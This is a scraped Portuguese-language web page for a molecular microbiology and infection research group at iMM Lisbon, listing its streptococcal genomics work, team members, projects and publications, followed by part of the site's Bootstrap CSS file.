                                                                                                            <a href="#investigation_projects" class="tab-link" :class="{active: tabArea == 'investigation_projects'}" @click="selectTabArea('investigation_projects')">Projetos de Investigação em Curso</a>
                                                                                                            <a href="#publications" class="tab-link" :class="{active: tabArea == 'publications'}" @click="selectTabArea('publications')">Publicações Selecionadas</a>
                                                                                                            <a href="#links" class="tab-link" :class="{active: tabArea == 'links'}" @click="selectTabArea('links')">Links Úteis</a>
                                                                                            </div>
                                        
                                    </div>
                                    <div class="col-cont col-lg-17 col-md-16">
                                        <transition-group tag="div" class="wraps-cont">
                                            <a class="tab-back" @click="selectTabArea('')" :key="'taback'" v-show="!hideNav">voltar</a>
                                            <!-- foreach  areas content -->
                                                                                            <div class="tab block-text" v-if="tabArea == 'intro'" :key="'intro'">
                                                                                                        <h5 class="description" style="text-align: left;">Microbiologia Molecular e Infeção</h5>


<p style="text-align: left;">Apesar do sucesso dos antibióticos e da vacinação, as infecções bacterianas ainda são uma das principais causas de morbidade e mortalidade em todo o mundo. As alterações demográficas estão a focar a atenção nos adultos mais velhos, onde as pressões selectivas podem ser radicalmente diferentes das encontradas em crianças. Vários estudos mostraram que as populações bacterianas são dominadas por apenas alguns clones. A plasticidade dos genomas bacterianos significa que diferentes estirpes podem conter um conjunto distinto de genes que conferem resistência aos antibióticos e de virulência.</p>
<p style="text-align: left;">No entanto, a relação entre ter um determinado complemento genético e o facto de esta estirpe se tornar um clone bem sucedido permanece em aberto. O nosso laboratório documentou a estrutura da população bacteriana de vários agentes patogénicos do género <em>Streptococcus</em> tendo encontrado diferenças entre as bactérias que colonizam assintomaticamente e as que causam infecções distintas ou nos vários grupos etários. Além disso, identificaram-se genes que estão distribuídos de forma desigual na população bacteriana, potencialmente explicando a propensão de certos clones para hospedeiros ou infecções particulares. Também se estuda o fluxo de informações genéticas entre bactérias e os factores que melhoram ou limitam essas trocas e o papel que os elementos genéticos móveis têm na diversidade bacteriana. Actualmente, explora-se as diferenças entre as populações bacterianas no nível do genoma.</p>
<p style="text-align: left;">Desenvolvemos novas abordagens para lidar com dados de sequência de alto débito (“high throughput sequencing” - HTS) criando ferramentas para armazenar e extrair esses dados numa plataforma unificada, integrando informações de bases de dados existentes. Esta actividade reflecte-se no desenvolvimento de novas ferramentas bioinformáticas particularmente dirigidas a dados de HTS. Esperamos obter uma visão detalhada das diferenças genéticas entre clones bacterianos e identificar genes candidatos para explicar a diferente abundância destes clones. Estudam-se espécies de estreptococos que causam infecções em seres humanos e animais para identificar eventos-chave que permitam a adaptação a diferentes espécies hospedeiras e para avaliar o potencial de aquisição zoonótica. Compreender a dinâmica e as respostas de uma população bacteriana às múltiplas pressões selectivas que lhe são impostas e os principais eventos genéticos que permitem a diferenciação de clones específicos, permitirão prever melhor a evolução das bactérias patogénicas para o Homem.</p>
<p style="text-align: left;">Procuramos também obter informação epidemiológica que nos permita antecipar os benefícios potenciais da vacinação ou orientar a terapia empírica para infecções de possível etiologia estreptocócica.</p>



                                                </div>
                                                                                                <div class="tab block-text" v-if="tabArea == 'members'" :key="'members'">
                                                                                                            <h4>Equipa de Investigação</h4>
                                                                                                                <div class="subject">
                        <div class="box-imag">
                <div class="imag" style="background-image: url('https://imm.medicina.ulisboa.pt/wp-content/uploads/2022/10/IMM100113-1200x630.png');"></div>
            </div>
                        <div class="box-info">
                <h5 class="pri">
                    Ana Friães                </h5>
                <h6>Senior Postdoctoral Researcher</h6>
                                    <a href="mailto:afriaes@medicina.ulisboa.pt">afriaes@medicina.ulisboa.pt</a>
                            </div>
            <hr>
        </div>
                <div class="subject">
                        <div class="box-imag">
                <div class="imag" style="background-image: url('https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/people/iMM-person-7.jpg');"></div>
            </div>
                        <div class="box-info">
                <h5 class="pri">
                    Ana Sofia Duarte Correia                </h5>
                <h6>PhD Student</h6>
                                    <a href="mailto:ana.correia@medicina.ulisboa.pt">ana.correia@medicina.ulisboa.pt</a>
                            </div>
            <hr>
        </div>
                <div class="subject">
                        <div class="box-imag">
                <div class="imag" style="background-image: url('https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/people/iMM-person-5.jpg');"></div>
            </div>
                        <div class="box-info">
                <h5 class="pri">
                    Andreia Nunes                </h5>
                <h6>MSc Student</h6>
                                    <a href="mailto:andreia.nunes@medicina.ulisboa.pt">andreia.nunes@medicina.ulisboa.pt</a>
                            </div>
            <hr>
        </div>
                <div class="subject">
                        <div class="box-imag">
                <div class="imag" style="background-image: url('https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/12/IMM100003.jpg');"></div>
            </div>
                        <div class="box-info">
                <h5 class="pri">
                    Catarina Costa                </h5>
                <h6>Senior Postdoctoral Researcher</h6>
                                    <a href="mailto:anacosta@medicina.ulisboa.pt">anacosta@medicina.ulisboa.pt</a>
                            </div>
            <hr>
        </div>
                <div class="subject">
                        <div class="box-imag">
                <div class="imag" style="background-image: url('https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/12/IMM100062.jpg');"></div>
            </div>
                        <div class="box-info">
                <h5 class="pri">
                    Elisabete Martins                </h5>
                <h6>Senior Postdoctoral Researcher</h6>
                                    <a href="mailto:emartins@medicina.ulisboa.pt">emartins@medicina.ulisboa.pt</a>
                            </div>
            <hr>
        </div>
                <div class="subject">
                        <div class="box-imag">
                <div class="imag" style="background-image: url('https://imm.medicina.ulisboa.pt/wp-content/uploads/2022/12/IMM101795.jpg');"></div>
            </div>
                        <div class="box-info">
                <h5 class="pri">
                    Joana Silva                </h5>
                <h6>PhD Student</h6>
                                    <a href="mailto:jfsilva@medicina.ulisboa.pt">jfsilva@medicina.ulisboa.pt</a>
                            </div>
            <hr>
        </div>
                <div class="subject">
                        <div class="box-imag">
                <div class="imag" style="background-image: url('https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/people/iMM-person-9.jpg');"></div>
            </div>
                        <div class="box-info">
                <h5 class="pri">
                    José Melo Cristino                </h5>
                <h6>Clinical Staff Scientist</h6>
                                    <a href="mailto:melo_cristino@medicina.ulisboa.pt">melo_cristino@medicina.ulisboa.pt</a>
                            </div>
            <hr>
        </div>
                <div class="subject">
                        <div class="box-imag">
                <div class="imag" style="background-image: url('https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/12/IMM100084.jpg');"></div>
            </div>
                        <div class="box-info">
                <h5 class="pri">
                    Marcos Pinho                </h5>
                <h6>Senior Postdoctoral Researcher</h6>
                                    <a href="mailto:mdpinho@medicina.ulisboa.pt">mdpinho@medicina.ulisboa.pt</a>
                            </div>
            <hr>
        </div>
                <div class="subject">
                        <div class="box-imag">
                <div class="imag" style="background-image: url('https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/people/iMM-person-7.jpg');"></div>
            </div>
                        <div class="box-info">
                <h5 class="pri">
                    Maria Inês Mendes                </h5>
                <h6>MSc Student</h6>
                                    <a href="mailto:maria.mendes@medicina.ulisboa.pt">maria.mendes@medicina.ulisboa.pt</a>
                            </div>
            <hr>
        </div>
                <div class="subject">
                        <div class="box-imag">
                <div class="imag" style="background-image: url('https://imm.medicina.ulisboa.pt/wp-content/uploads/2022/07/IMM102552.jpg');"></div>
            </div>
                        <div class="box-info">
                <h5 class="pri">
                    Mykyta Forofontov                </h5>
                <h6>MSc Student</h6>
                                    <a href="mailto:mykyta.forofontov@medicina.ulisboa.pt">mykyta.forofontov@medicina.ulisboa.pt</a>
                            </div>
            <hr>
        </div>
                <div class="subject">
                        <div class="box-imag">
                <div class="imag" style="background-image: url('https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/11/IMM102271-1200x630.png');"></div>
            </div>
                        <div class="box-info">
                <h5 class="pri">
                    Rafael Fresca Mamede                </h5>
                <h6>PhD Student</h6>
                                    <a href="mailto:rmamede@medicina.ulisboa.pt">rmamede@medicina.ulisboa.pt</a>
                            </div>
            <hr>
        </div>
                <div class="subject">
                        <div class="box-imag">
                <div class="imag" style="background-image: url('https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/people/iMM-person-4.jpg');"></div>
            </div>
                        <div class="box-info">
                <h5 class="pri">
                    Rita Cunha                </h5>
                <h6>MSc Student</h6>
                                    <a href="mailto:rita.cunha@medicina.ulisboa.pt">rita.cunha@medicina.ulisboa.pt</a>
                            </div>
            <hr>
        </div>
                <div class="subject">
                        <div class="box-imag">
                <div class="imag" style="background-image: url('https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/11/IMM102048.png');"></div>
            </div>
                        <div class="box-info">
                <h5 class="pri">
                    Sara Mahomed                </h5>
                <h6>Clinical Researcher</h6>
                                    <a href="mailto:smahomed@medicina.ulisboa.pt">smahomed@medicina.ulisboa.pt</a>
                            </div>
            <hr>
        </div>
                <div class="subject">
                        <div class="box-imag">
                <div class="imag" style="background-image: url('https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/11/IMM100082.png');"></div>
            </div>
                        <div class="box-info">
                <h5 class="pri">
                    Thomas Hanscheid                </h5>
                <h6>Clinical Staff Scientist</h6>
                                    <a href="mailto:t.hanscheid@medicina.ulisboa.pt">t.hanscheid@medicina.ulisboa.pt</a>
                            </div>
            <hr>
        </div>
                <div class="subject">
                        <div class="box-imag">
                <div class="imag" style="background-image: url('https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/people/iMM-person-3.jpg');"></div>
            </div>
                        <div class="box-info">
                <h5 class="pri">
                    Francisco Camilo                </h5>
                <h6>MSc Student</h6>
                                    <a href="mailto:francisco.camilo@medicina.ulisboa.pt">francisco.camilo@medicina.ulisboa.pt</a>
                            </div>
            <hr>
        </div>
        

                                                </div>
                                                                                                <div class="tab block-text" v-if="tabArea == 'investigation_areas'" :key="'investigation_areas'">
                                                                                                            <h4>Áreas de Investigação</h4>
                                                                                                        <ul>
 	<li style="text-align: left;">Biologia populacional e genómica</li>
 	<li style="text-align: left;">Bioinformática</li>
 	<li style="text-align: left;">Detecção de resistência aos anti-maláricos</li>
 	<li style="text-align: left;">Epidemiologia Molecular</li>
 	<li style="text-align: left;">Novas técnicas de diagnóstico</li>
 	<li style="text-align: left;">Resistência aos antimicrobianos</li>
 	<li style="text-align: left;">Vacinas</li>
</ul>
<p style="text-align: left;"></p>
                                                </div>
                                                                                                <div class="tab block-text" v-if="tabArea == 'investigation_projects'" :key="'investigation_projects'">
                                                                                                            <h4>Projetos de Investigação em Curso</h4>
                                                                                                        <p style="text-align: left;"><strong>2020/2022</strong> Recursos de Computação Avançada para Investigação e Inovação. Coordenação: Mário Ramirez. Agência Financiadora: Fundação para a Ciência e a Tecnologia.</p>
<p style="text-align: left;"><strong>2018/2021</strong> Ferramentas para análise filogenética em larga escala. Coordenação: João Carriço. Agência Financiadora: Fundação para a Ciência e a Tecnologia.</p>
<strong>2017/2020</strong> <a href="http://imm.medicina.ulisboa.pt/wp-content/uploads/2022/08/ONEIDA-Plataforma-Omica-para-Prevencao-e-Controlo-de-infeccoes-e-de-Resistencia-aos-Antimicrobianos.pdf">ONEIDA Plataforma Ómica para Prevenção e Controlo de infecções e de Resistência aos Antimicrobianos</a>. Coordenação: Raquel Sá-Leão. Agência Financiadora: Fundação para a Ciência e a Tecnologia e UE-FEEI
                                                </div>
                                                                                                <div class="tab block-text" v-if="tabArea == 'publications'" :key="'publications'">
                                                                                                            <h4>Publicações Selecionadas</h4>
                                                                                                        <p style="text-align: left;">van der Linden M, Mamede R, Levina N, Helwig P, Vila-Cerqueira P, Carriço JA, Melo-Cristino J, Ramirez M, Martins ER (2020). Heterogeneity of penicillin-non-susceptible group B streptococci isolated from a single patient in Germany. <strong>Journal of Antimicrobial Chemotherapy</strong> 75(2):296–299.</p>
<p style="text-align: left;">Pinho MD, Foster G, Pomba C, Machado MP, Baily JL, Kuiken T, Melo-Cristino J, Ramirez M, Portuguese Group for the Study of Streptococcal Infections. 2019. Streptococcus canis are a single population infecting multiple animal hosts despite the diversity of the universally present M-like protein SCM. <strong>Front Microbiol</strong> 10:631.</p>
<p style="text-align: left;">Silva-Costa C, Brito MJ, Aguiar SI, Lopes JP, Ramirez M, Melo-Cristino J, Portuguese Group for the Study of Streptococcal Infections, Portuguese Study Group of Invasive Pneumococcal Disease of the Pediatric Infectious Disease Society. 2019. Dominance of vaccine serotypes in pediatric invasive pneumococcal infections in Portugal (2012-2015). <strong>Sci Rep</strong> 9:6.</p>
<p style="text-align: left;">Echániz-Aviles G, Guerreiro SI, Silva-Costa C, Mendes CI, Carriço JA, Carnalla-Barajas MN, Soto-Noguerón A, Velazquez-Meza ME, Melo-Cristino J, Luévanos-Velazquez A, Martínez-Medina L, Vázquez-Larios MDR, Ramirez M. 2019. Streptococcus pneumoniae serotype 3 in Mexico (1994-2017): decrease of the unusual CC4909 lineage post-PCV13 introduction. <strong>J Clin Microbiol</strong>. 57 e01354-18.</p>
<p style="text-align: left;">Jesus TF, Ribeiro-Gonçalves B, Silva DN, Bortolaia V, Ramirez M, Carriço JA. 2019. Plasmid ATLAS: plasmid visual analytics and identification in high-throughput sequencing data. <strong>Nucleic Acids Res</strong> 47:D188–D19.</p>
<p style="text-align: left;">Pato C, Melo-Cristino J, Ramirez M, Friães A, Portuguese Group for the Study of Streptococcal Infections. 2018. Streptococcus pyogenes causing skin and soft tissue infections are enriched in the recently emerged emm89 clade 3 and are not associated with abrogation of CovRS. <strong>Front Microbiol</strong> 9:2372.</p>
<p style="text-align: left;">Branco A, Francisco D, Hänscheid T. 2018. Is there a “normal” oxygen concentration for in vitro Plasmodium cultures? <strong>Trends Parasitol</strong> 34:811–812.</p>
<p style="text-align: left;">Silva-Costa C, Brito MJ, Pinho MD, Friães A, Aguiar SI, Ramirez M, Melo-Cristino J, Portuguese Group for the Study of Streptococcal Infections, Portuguese Study Group of Invasive Pneumococcal Disease of the Pediatric Infectious Disease Society. 2018. Pediatric complicated pneumonia caused by Streptococcus pneumoniae serotype 3 in 13-valent pneumococcal conjugate vaccinees, Portugal, 2010-2015. <strong>Emerging Infect Dis</strong> 24: 1307–1314.</p>
<p style="text-align: left;">Silva M, Machado MP, Silva DN, Rossi M, Moran-Gilad J, Santos S, Ramirez M, Carriço JA. 2018. chewBBACA: A complete suite for gene-by-gene schema creation and strain identification. <strong>Microb Genom</strong>. 4. doi: 10.1099/mgen.0.000166.</p>
<p style="text-align: left;">Lopes E, Fernandes T, Machado MP, Carriço JA, Melo-Cristino J, Ramirez M, Martins ER, The Portuguese Group For The Study Of Streptococcal Infections. Increasing macrolide resistance among Streptococcus agalactiae causing invasive disease in non-pregnant adults was driven by a single capsular-transformed lineage, Portugal, 2009 to 2015. <strong>Euro Surveill</strong>. 2018;23.</p>
<p style="text-align: left;">Carriço JA, Rossi M, Moran-Gilad J, Van Domselaar G, Ramirez M. 2018. A Primer on Microbial Bioinformatics for non-bioinformaticians. <strong>Clin Microbiol Infect</strong>. 24:342–349.</p>
<p style="text-align: left;">Hänscheid T, Grobusch MP. 2017. Modern hematology analyzers are very useful for diagnosis of malaria and, crucially, may help avoid misdiagnosis. <strong>J Clin Microbiol</strong> 55:3303–3304.</p>
<p style="text-align: left;">Martins ER, Pedroso-Roussado C, Melo-Cristino J, Ramirez M, Portuguese Group for the Study of Streptococcal Infections. 2017. Streptococcus agalactiae causing neonatal infections in Portugal (2005-2015): diversification and emergence of a CC17/PI-2b multidrug resistant sublineage. <strong>Front Microbiol</strong> 8:499.</p>
                                                </div>
                                                                                                <div class="tab block-text" v-if="tabArea == 'links'" :key="'links'">
                                                                                                            <h4>Links Úteis</h4>
                                                                                                        <div class="connection">
      <div class="wraps-link">
         <a target="_blank" href="http://www.phyloviz.net/">PHYLOViZ</a>
      </div>
         <div class="wraps-link">
         <a target="_blank" href="http://www.comparingpartitions.info/ ">Comparing Partitions</a>
      </div>
         <div class="wraps-link">
         <a target="_blank" href="https://github.com/B-UMMI">The lab GitHub</a>
      </div>
         <div class="wraps-link">
         <a target="_blank" href="http://im.fm.ul.pt/">The lab wiki (for more up-to-date information)</a>
      </div>
         <div class="wraps-link">
         <a target="_blank" href="http://www.patlas.site/">pATLAS</a>
      </div>
         <div class="wraps-link">
         <a target="_blank" href="https://hub.docker.com/u/ummidock/">Our Docker Hub</a>
      </div>
   <hr>
</div>

                                                </div>
                                                

                                            <!-- end foreach  -->
                                        </transition-group>
                                    </div>
                                </div>
                            </div>

                            <div class="col-upon col-md-24 order-lg-3 order-1 col-lg-6"> <!-- even if empty, this element must always be placed for structure integrity  -->
                                <div class="wraps-upon">
                                    <!-- if have or not imag  -->
                                    <div class="box-imag">
                                        <div class="block-imag">
                                            <div class="imag" style="background-image:url('https://imm.medicina.ulisboa.pt/wp-content/uploads/2022/08/Mario-Ramirez.png')"></div>
                                        </div>
                                    </div>
                                    <!-- end imag  -->
                                    <!-- if have or not info  -->
                                    <div class="box-info">
                                        <span class="title">group leader <icon>:</icon></span>
                                        <!--<hr>-->
                                        <span class="name">Mário Ramirez</span>
                                        <!--<p>Serviço de Bioimagem Instituto de Medicina Molecular Faculdade de Medicina de Lisboa Av. Prof. Egas Moniz 1649-028 Lisboa</p>-->
                                        <div class="case">
                                                                                            <a href="mailto:ramirez@medicina.ulisboa.pt">ramirez@medicina.ulisboa.pt</a>
                                                                                                                                                                                    <span><b>Ext</b> <icon>:</icon> 47205</span>
                                            

                                        </div>
                                    </div>
                                    <!-- end info -->
                                                                            <!-- show up on lab (about) -->
                                        <div class="box-about">
                                            <!-- foreach if need -->
                                            <div id="about" class="btn-tab" :class="[tabTake == 'about' ? 'active' : '']" @click="selectTab($event)" :key="'about'"> 
                                                <div class="wrapper-tab">
                                                    <span> Saiba Mais </span> <icon></icon>
                                                </div>
                                                <div class="wrapper-info block-text">
                                                    <ul>
 	<li>Investigador Principal desde 2004</li>
 	<li>Professor Associado, FMUL</li>
 	<li>Pós-Doutoramento, Instituto de Tecnologia Quimica e Biologica, Oeiras</li>
 	<li>Doutoramento em Biologia Molecular, Universidade Nova de Lisboa e The Rockefeller University, USA (1998)</li>
</ul>                                                </div>
                                            </div>
                                            <!-- end foreach  -->
                                        </div>
                                        <!-- end about -->
                                    
                                </div>
                            </div>
                            
                                                    </div>
                    </div>
                </section>

            </article>
        </detail>

        
		
		</main>
		<footer>
			<div class="container">
            <div class="row justify-content-between billhead">
               <div class="col-auto share">
                  <span>Partilhe esta página</span>
                  <a :href="'https://www.facebook.com/sharer/sharer.php?u='+urlHref" target="new" ><icon class="facebook-1"></icon></a>
                  <a :href="'https://twitter.com/home?status='+urlHref" target="new" ><icon class="twitter-bird"></icon></a>
               </div>
               <div class="col-auto backtop" @click="anchorLink('top')">
                  <span>Voltar ao topo</span> <icon class="arrow2-up"></icon>
               </div>
            </div>
            <div class="row justify-content-between baseboard">
               <div class="col-auto social">
                  <span>Siga-nos</span>
                  <a target="_blank" href="https://www.facebook.com/immolecular/"><icon class="facebook-1"></icon></a>
                  <a target="_blank" href="https://twitter.com/immolecular"><icon class="twitter-bird"></icon></a>
                  <a target="_blank" href="https://www.linkedin.com/company/instituto-de-medicina-molecular"><icon class="linkedin-1"></icon></a>
                  <a target="_blank" href="https://www.instagram.com/immolecular"><icon class="instagram"></icon></a>
               </div>

               <div class="col-auto links"><ul id="menu-footer-menu-portuguese-portugal" class="footer-nav"><li id="menu-item-18456" class="menu-item menu-item-type-post_type_archive menu-item-object-on_the_media menu-item-18456"><a href="https://imm.medicina.ulisboa.pt/pt-pt/on_the_media/">Nos Media</a></li>
<li id="menu-item-18457" class="menu-item menu-item-type-post_type_archive menu-item-object-news menu-item-18457"><a href="https://imm.medicina.ulisboa.pt/pt-pt/news/">Notícias</a></li>
<li id="menu-item-18085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18085"><a href="https://imm.medicina.ulisboa.pt/pt-pt/emprego/">Emprego</a></li>
<li id="menu-item-18458" class="menu-item menu-item-type-post_type_archive menu-item-object-event menu-item-18458"><a href="https://imm.medicina.ulisboa.pt/pt-pt/event/">Calendário</a></li>
<li id="menu-item-18086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18086"><a target="_blank" rel="noopener" href="https://newintranet.imm.medicina.ulisboa.pt">Intranet</a></li>
</ul></div>
               <div class="col-24 copyright">
                   <span>&copy;2026 iMM. Todos os direitos reservados. </span>
                   <div class="col-auto links"><ul id="menu-menu-privacidade" class="privacy-nav footer-nav"><li id="menu-item-43013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43013"><a href="https://imm.medicina.ulisboa.pt/pt-pt/donativos/">Donativos</a></li>
<li id="menu-item-73862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73862"><a href="https://imm.medicina.ulisboa.pt/pt-pt/politica-de-privacidade/">Política de Privacidade</a></li>
<li id="menu-item-43008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43008"><a href="https://imm.medicina.ulisboa.pt/pt-pt/termos-de-utilizacao/">Termos de Utilização</a></li>
<li id="menu-item-43009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43009"><a href="https://imm.medicina.ulisboa.pt/pt-pt/protecao-de-dados/">Proteção de Dados</a></li>
<li id="menu-item-43010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43010"><a href="https://imm.medicina.ulisboa.pt/pt-pt/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-43011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43011"><a href="https://imm.medicina.ulisboa.pt/pt-pt/ficha-tecnica/">Ficha Técnica</a></li>
</ul></div>               </div>
            </div>
			</div>
		</footer>

    <modal></modal>

    </div>
    <script type='text/javascript' id='app.js-js-extra'>
/* <![CDATA[ */
var handover = {"useMaps":"false","ajaxUrl":"https:\/\/imm.medicina.ulisboa.pt\/wp-admin\/admin-ajax.php","lang":"pt-pt"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/js/app.js' id='app.js-js'></script>
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  </body>
</html>



--- FILE ---
content_type: text/css
request_url: https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/css/app.css
body_size: 794854
content:
@charset "UTF-8";
/*!
 * Bootstrap Grid v4.6.2 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Copyright 2011-2022 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,:after,:before{box-sizing:inherit}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-13,.col-14,.col-15,.col-16,.col-17,.col-18,.col-19,.col-20,.col-21,.col-22,.col-23,.col-24,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-13,.col-lg-14,.col-lg-15,.col-lg-16,.col-lg-17,.col-lg-18,.col-lg-19,.col-lg-20,.col-lg-21,.col-lg-22,.col-lg-23,.col-lg-24,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-13,.col-md-14,.col-md-15,.col-md-16,.col-md-17,.col-md-18,.col-md-19,.col-md-20,.col-md-21,.col-md-22,.col-md-23,.col-md-24,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-13,.col-sm-14,.col-sm-15,.col-sm-16,.col-sm-17,.col-sm-18,.col-sm-19,.col-sm-20,.col-sm-21,.col-sm-22,.col-sm-23,.col-sm-24,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-13,.col-xl-14,.col-xl-15,.col-xl-16,.col-xl-17,.col-xl-18,.col-xl-19,.col-xl-20,.col-xl-21,.col-xl-22,.col-xl-23,.col-xl-24,.col-xl-auto{position:relative;width:100%;padding-right:10px;padding-left:10px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333333%;max-width:33.33333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66666667%;max-width:16.66666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 4.16666667%;max-width:4.16666667%}.col-2{flex:0 0 8.33333333%;max-width:8.33333333%}.col-3{flex:0 0 12.5%;max-width:12.5%}.col-4{flex:0 0 16.66666667%;max-width:16.66666667%}.col-5{flex:0 0 20.83333333%;max-width:20.83333333%}.col-6{flex:0 0 25%;max-width:25%}.col-7{flex:0 0 29.16666667%;max-width:29.16666667%}.col-8{flex:0 0 33.33333333%;max-width:33.33333333%}.col-9{flex:0 0 37.5%;max-width:37.5%}.col-10{flex:0 0 41.66666667%;max-width:41.66666667%}.col-11{flex:0 0 45.83333333%;max-width:45.83333333%}.col-12{flex:0 0 50%;max-width:50%}.col-13{flex:0 0 54.16666667%;max-width:54.16666667%}.col-14{flex:0 0 58.33333333%;max-width:58.33333333%}.col-15{flex:0 0 62.5%;max-width:62.5%}.col-16{flex:0 0 66.66666667%;max-width:66.66666667%}.col-17{flex:0 0 70.83333333%;max-width:70.83333333%}.col-18{flex:0 0 75%;max-width:75%}.col-19{flex:0 0 79.16666667%;max-width:79.16666667%}.col-20{flex:0 0 83.33333333%;max-width:83.33333333%}.col-21{flex:0 0 87.5%;max-width:87.5%}.col-22{flex:0 0 91.66666667%;max-width:91.66666667%}.col-23{flex:0 0 95.83333333%;max-width:95.83333333%}.col-24{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:25}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.order-13{order:13}.order-14{order:14}.order-15{order:15}.order-16{order:16}.order-17{order:17}.order-18{order:18}.order-19{order:19}.order-20{order:20}.order-21{order:21}.order-22{order:22}.order-23{order:23}.order-24{order:24}.offset-1{margin-left:4.16666667%}.offset-2{margin-left:8.33333333%}.offset-3{margin-left:12.5%}.offset-4{margin-left:16.66666667%}.offset-5{margin-left:20.83333333%}.offset-6{margin-left:25%}.offset-7{margin-left:29.16666667%}.offset-8{margin-left:33.33333333%}.offset-9{margin-left:37.5%}.offset-10{margin-left:41.66666667%}.offset-11{margin-left:45.83333333%}.offset-12{margin-left:50%}.offset-13{margin-left:54.16666667%}.offset-14{margin-left:58.33333333%}.offset-15{margin-left:62.5%}.offset-16{margin-left:66.66666667%}.offset-17{margin-left:70.83333333%}.offset-18{margin-left:75%}.offset-19{margin-left:79.16666667%}.offset-20{margin-left:83.33333333%}.offset-21{margin-left:87.5%}.offset-22{margin-left:91.66666667%}.offset-23{margin-left:95.83333333%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333333%;max-width:33.33333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 4.16666667%;max-width:4.16666667%}.col-sm-2{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-3{flex:0 0 12.5%;max-width:12.5%}.col-sm-4{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-5{flex:0 0 20.83333333%;max-width:20.83333333%}.col-sm-6{flex:0 0 25%;max-width:25%}.col-sm-7{flex:0 0 29.16666667%;max-width:29.16666667%}.col-sm-8{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-9{flex:0 0 37.5%;max-width:37.5%}.col-sm-10{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-11{flex:0 0 45.83333333%;max-width:45.83333333%}.col-sm-12{flex:0 0 50%;max-width:50%}.col-sm-13{flex:0 0 54.16666667%;max-width:54.16666667%}.col-sm-14{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-15{flex:0 0 62.5%;max-width:62.5%}.col-sm-16{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-17{flex:0 0 